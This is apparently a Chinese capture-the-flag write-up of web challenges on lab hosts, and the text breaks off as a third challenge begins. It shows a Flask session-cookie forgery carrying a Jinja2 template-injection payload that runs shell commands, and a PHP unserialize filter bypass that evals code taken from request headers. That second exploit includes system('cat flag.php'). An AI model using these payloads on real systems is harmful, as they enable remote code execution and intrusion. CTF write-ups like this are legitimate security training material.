本来结束时发到了学校AheadSec的群里面了的,觉得这比赛没啥好外发WP的,但是有些师傅来问了,所以还是发一下吧。
文章目录
Web
签到:又一个计算题

计算器
扫目录能看到/admin路径
在doCalc的源码报错下面能看到获取了一个username参数
以及 secret_key

利用 https://github.com/noraj/flask-session-cookie-manager.git 生成payload
python3 flask_session.py encode -s 7Wt4VH26Pb -t '{"username":"{%print(((lipsum.__globals__.__builtins__.__import__(\"os\").popen(\"cat /root/runtime/flag.py\")).read()))%}"}'
得到
.eJwlykEKAyEMQNGrlMCAbnTfswwEp02HgJoQ46IMc_cK3f0H_4I5yHppBE-4NjXuHkKorGO2hHhWOUodiKuPydW5_8FNxRwx7CBjh5hUlPrSq_gjm4hnm925Uf7Ucib9rikmo_IOMcbthvsH50grQw.ZWWEtw.doCCqKuEePHIGvmlq0LVAUt3aDU
最后可直接获取flag
GET /admin HTTP/1.1
Host: kso7fdtw.lab.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Connection: close
DNT: 1
Upgrade-Insecure-Requests: 1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=.eJwlykEKAyEMQNGrlMCAbnTfswwEp02HgJoQ46IMc_cK3f0H_4I5yHppBE-4NjXuHkKorGO2hHhWOUodiKuPydW5_8FNxRwx7CBjh5hUlPrSq_gjm4hnm925Uf7Ucib9rikmo_IOMcbthvsH50grQw.ZWWEtw.doCCqKuEePHIGvmlq0LVAUt3aDU

PHP反序列化
<?php
error_reporting(0);
highlight_file(__FILE__);
class evil{
public $cmd;
public $a;
public function __destruct(){
if('VanZZZZY' === preg_replace('/;+/','VanZZZZY',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))){
eval($this->cmd.'givemegirlfriend!');
} else {
echo 'nonono';
}
}
}
if(!preg_match('/^[Oa]:[\d]+|Array|Iterator|Object|List/i',$_GET['Pochy'])){
unserialize($_GET['Pochy']);
} else {
echo 'nonono';
}
exp:
<?php class evil
{
public $cmd="eval(next(getallheaders()));__halt_compiler();";
}
$a=new SplStack();
$a->push(new evil());
$b=serialize($a);
echo($b);
http://ywft1o9f.lab.aqlab.cn/?Pochy=C:8:%22SplStack%22:84:{i:6;:O:4:%22evil%22:1:{s:3:%22cmd%22;s:46:%22eval(next(getallheaders()));__halt_compiler();%22;}}
User-Agent: system('cat flag.php');
又一个PHP反序列化
链子
R::welcome() <- E::__invoke <- K::__call <- C::__get() <- A::__toString() <- H::welcome()
构造POP
<?php
